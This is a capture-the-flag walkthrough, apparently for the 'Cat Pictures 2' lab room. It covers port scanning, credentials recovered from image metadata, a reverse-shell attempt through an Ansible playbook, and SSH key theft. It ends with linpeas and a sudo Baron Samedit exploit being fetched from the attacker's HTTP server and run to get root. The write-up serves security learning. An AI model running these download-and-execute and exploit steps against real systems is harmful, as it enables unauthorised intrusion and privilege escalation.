Start with nmap:
╭─ ~
╰─❯ nmap -sC -sV 10.10.8.227
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-29 00:27 MSK
Stats: 0:00:18 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 80.00% done; ETC: 00:27 (0:00:04 remaining)
Nmap scan report for 10.10.8.227 (10.10.8.227)
Host is up (0.067s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:f0:03:36:26:36:8c:2f:88:95:2c:ac:c3:bc:64:65 (RSA)
| 256 4f:f3:b3:f2:6e:03:91:b2:7c:c0:53:d5:d4:03:88:46 (ECDSA)
|_ 256 13:7c:47:8b:6f:f8:f4:6b:42:9a:f2:d5:3d:34:13:52 (ED25519)
80/tcp open http nginx 1.4.6 (Ubuntu)
| http-git:
| 10.10.8.227:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
| https://github.com/electerious/Lychee.git
|_ Project type: PHP application (guessed from .gitignore)
| http-robots.txt: 7 disallowed entries
|_/data/ /dist/ /docs/ /php/ /plugins/ /src/ /uploads/
|_http-server-header: nginx/1.4.6 (Ubuntu)
|_http-title: Lychee
222/tcp open ssh OpenSSH 9.0 (protocol 2.0)
| ssh-hostkey:
| 256 be:cb:06:1f:33:0f:60:06:a0:5a:06:bf:06:53:33:c0 (ECDSA)
|_ 256 9f:07:98:92:6e:fd:2c:2d:b0:93:fa:fe:e8:95:0c:37 (ED25519)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: no-store, no-transform
| Content-Type: text/html; charset=UTF-8
| Set-Cookie: i_like_gitea=76bbc991346f7503; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=wC3EYj6V-7AkhfU3PRggq5In6ac6MTcwOTE1NTYzOTQzODMxNDI0NA; Path=/; Expires=Thu, 29 Feb 2024 21:27:19 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 28 Feb 2024 21:27:19 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title> Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Cache-Control: no-store, no-transform
| Set-Cookie: i_like_gitea=4ffb96a6e1848a15; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=CTxFYM74MEcW8KNzTgRpIOBhuuQ6MTcwOTE1NTY0NDc5Mzk3MDI5MA; Path=/; Expires=Thu, 29 Feb 2024 21:27:24 GMT; HttpOnly; SameSite=Lax
| Set-Cookie: macaron_flash=; Path=/; Max-Age=0; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Wed, 28 Feb 2024 21:27:24 GMT
|_ Content-Length: 0
8080/tcp open http SimpleHTTPServer 0.6 (Python 3.6.9)
|_http-server-header: SimpleHTTP/0.6 Python/3.6.9
|_http-title: Welcome to nginx!
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 92.97 secondsWow! So many ports. Let’s run ffuf on port 80.
╭─ ~
╰─❯ ffuf -w /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt -ic -u http://10.10.8.227/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.8.227/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 60906, Words: 4711, Lines: 144, Duration: 67ms]
docs [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 71ms]
uploads [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 67ms]
data [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 65ms]
php [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 68ms]
plugins [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 66ms]
src [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 66ms]
dist [Status: 301, Size: 193, Words: 7, Lines: 8, Duration: 67ms]
[Status: 200, Size: 60906, Words: 4711, Lines: 144, Duration: 66ms]
:: Progress: [207630/207630] :: Job [1/1] :: 313 req/sec :: Duration: [0:08:46] :: Errors: 0 ::While it’s running for me I’ll check webpages myself.
On port 80 we see Lychee 3.1.1 photo library.
It has login screen, but I don’t have any creds, SQLi won’t work here. Checked robots.txt and found some interesing endpoints:
User-agent: *
Disallow: /data/
Disallow: /dist/
Disallow: /docs/
Disallow: /php/
Disallow: /plugins/
Disallow: /src/
Disallow: /uploads/All except
/php/ return 403, /php/ returns "Error: No API function specified!"
Can’t seem to find anything else here, let’s check other ports.
On port 8080 there is welcome to nginx page, nothing interesting.
ffuf returns nothing.
On port 3000 we see gitea 1.17.3 running.
ffuf returns nothing.
Let’s check explore tab.
No repos, only one user.
No CVEs in this version.
Only idea I have now is bruteforcing on port 80 with username from gitea.
Another thing that I have in mind is stenography in cat pictures cause room is called Cat Pictures 2.
I downloaded all cats pics and checked them with exiftool first.
file f5054e97620f168c7b5088c85ab1d6e4.jpg has Title: :8080/764efa883dda1e11db47671c4a3bbd9e.txt
Let’s check that file!
note to self:
I setup an internal gitea instance to start using IaC for this server. It's at a quite basic state, but I'm putting the password here because I will definitely forget.
This file isn't easy to find anyway unless you have the correct url...
gitea: port 3000
user: samarium
password: TUmhyZ37CLZrhP
ansible runner (olivetin): port 1337Let’s use that creds!
Wow it has hidden repo!

There is flag1.txt!
Checking thru commits found this:

There is nothing interesting.
have no idea how ansible works but I see shell: echo hi
First thing that I’ll try is to put revshell there.
I did set up listener with nc -lvnp 4444
And keep listener open, mb it will work but I’ll continue investigation.
It didn’t.
I tried to access 10.10.8.22 in web browser and it had page!

There is “Run ansible playbook” button! Let’s try it!

$ ls .ssh
authorized_keys
id_rsa
id_rsa.pub
known_hostscopied id_rsa to file to access ssh.
Got access.
Let’s use linpeas!
On host:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.sh
python3 -m http.serverOn target:
wget http://10.14.72.171:8000/linpeas.sh
sh linpeas.shLooking at found CVEs i noticed
[CVE-2021-3156] sudo Baron Samedit
Found this PoC:
https://github.com/teamtopkarl/CVE-2021-3156
git clone https://github.com/teamtopkarl/CVE-2021-3156/
tar -cf lol.tar CVE-2021-3156
python3 -m http.serveron target:
wget http://10.14.72.171:8000/lol.tar
tar -xvf lol.tar
cd CVE-2021-3156/
make
./sudo-hax-me-a-sandwich 0
Done!